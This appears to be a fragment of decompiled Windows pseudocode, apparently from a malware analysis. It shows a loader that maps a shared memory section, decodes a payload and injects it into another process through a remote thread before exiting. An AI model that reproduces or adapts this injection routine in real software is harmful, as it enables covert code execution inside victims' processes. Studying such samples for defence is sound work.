 hHeap = GetProcessHeap();
v0 = dwNumberOfBytesToMap;
v1 = dword_403004;
dwProcessId = dword_40300C;
*(_DWORD *)v18 = dword_403000;
Name = 'F';
v20 = 'M';
v22 = 0;
v2 = 0;
do
{
v3 = (v1 >> 28) + 0x30;
v4 = (v1 >> 28) + 0x57;
if ( (unsigned __int8)((v1 >> 28) & 0xF) <= '9' )
v4 = v3;
v1 *= 0x10;
v21[v2++] = v4;
}
while ( v2 < 8 );
v5 = CreateFileMappingW((HANDLE)0xFFFFFFFF, 0, 2u, 0, v0, &Name);
v6 = v5;
if ( v5 )
{
v8 = (char *)MapViewOfFile(v5, 4u, 0, 0, v0);
if ( v8 )
{
sub_4012A0(&v8[*(_DWORD *)v8], v7, (int *)&lpMem, (SIZE_T *)&v16);
v9 = lpMem;
if ( lpMem && v16 )
{
v10 = OpenProcess(1082u, 0, dwProcessId);
v12 = v10;
if ( v10 )
{
CreateRemoteThread_my(v10, (int)v9, v11, (SIZE_T)v8, v18[0]);
CloseHandle(v12);
}
sub_401762(v9);
}
UnmapViewOfFile(v8);
}
CloseHandle(v6);
}
v13 = GetCurrentProcess();
TerminateProcess(v13, 0);
return 0;